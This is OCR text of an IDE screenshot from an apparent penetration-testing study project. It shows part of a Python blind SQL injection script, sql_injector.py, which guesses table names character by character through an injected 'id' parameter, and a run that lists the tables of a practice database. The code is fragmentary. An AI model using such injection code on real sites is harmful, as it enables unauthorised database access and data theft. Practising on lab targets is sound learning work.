 P pentest 版本控制 sql_injector
项目
sql_injector.py
time-blind.py
pentest D:\codes\python_codes\python_workspac
chapter01
chapter02
chapter03
chapter04
chapter05
chapter06
bool-blind.py
sql_injector.py
time-blind.py
chapter07
Tencent
jd.txt
scrapy.cfg
外部库
临时文件和控制台
12 18 1
40 def table():
43 table_name =
44 for i in range(1, 21):
45 for letter in base_str:
46 params = f"?id=1' and if(substr((select table_name from information_schema.tables where ta
47 if isTrue(params):
48 table_name += letter
49 break
50 else:
51 break
52 if table_name:
53 tables.append(table_name)
54 print(f"第{table_index + 1}个表名: " + table_name)
55 print(f"所有表名: {tables}"+"\n")
56 return tables
57
运行 sql_injector
D:\environment\Python\anaconda3\envs\pentest\python.exe D:\codes\python_codes\python_workspace\pentest\chapter06\sql_injector.py
第1个表名: emails
第2个表名: referers
第3个表名: uagents
第4个表名: users
所有表名: ['emails', 'referers', 'uagents', 'users']
进程已结束，退出代码为 0
pentest chapter06 sql_injector.py
61:21 CRLF UTF-8 4 个空格 pentest